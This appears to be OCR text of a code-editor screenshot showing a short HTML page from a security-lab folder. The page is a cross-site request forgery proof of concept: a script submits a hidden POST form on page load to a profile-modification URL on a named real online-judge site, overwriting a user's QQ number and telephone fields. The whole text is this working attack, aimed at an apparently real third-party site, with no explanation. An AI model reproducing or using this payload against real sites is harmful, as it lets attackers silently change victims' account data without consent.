 html (1, loljifen, sqli-labs-master, sqli-labs-master) - Sublime Text (UNREGISTERED)
nd View Goto Tools Project Preferences Help
1 <script type="text/javascript">
2 function s(){
3 document.getElementById('tt').submit();
4 }
5 </script>
6
7 <body onload=s()>
8 <form action="http://acm.nyist.net/JudgeOnline/profile_modify.php?action=modify&
userid=dlam" method="post" id="tt">
9 <input type="hidden" name="qq" value="7583729475">
10 <input type="hidden" name="telephone" value="2343478123">
11 <input type="hidden" name="btn_submit" value="修改">
12
13
14 </form>
15
16 </body>